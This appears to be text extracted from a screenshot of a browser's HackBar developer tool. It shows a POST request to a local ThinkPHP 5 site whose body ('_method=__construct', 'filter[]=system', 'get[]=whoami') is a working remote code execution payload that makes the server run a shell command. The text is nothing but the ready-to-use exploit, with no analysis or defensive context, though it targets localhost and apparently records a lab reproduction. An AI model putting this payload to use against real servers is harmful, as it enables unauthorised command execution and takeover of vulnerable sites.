 laptop-ubiep4k5\zz
Elements Console Network Application Sources Performance Memory Audits Security HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASH
URL
http://localhost/tp5/public/index.php
?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEA
Body
_method=__construct
&filter%5B%5D=system
&get%5B%5D=whoami
&method=get